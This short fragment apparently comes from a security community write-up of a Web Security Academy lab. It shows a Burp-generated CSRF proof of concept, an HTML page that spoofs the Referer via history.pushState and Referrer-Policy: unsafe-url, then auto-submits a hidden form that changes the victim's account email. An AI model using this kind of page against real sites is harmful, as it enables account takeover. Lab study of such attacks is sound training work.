 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/?0a9a009704a8e041817f8e5200e10091.web-security-academy.net')</script>
<form action="https://0a9a009704a8e041817f8e5200e10091.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="liuwei&#64;163&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
先知社区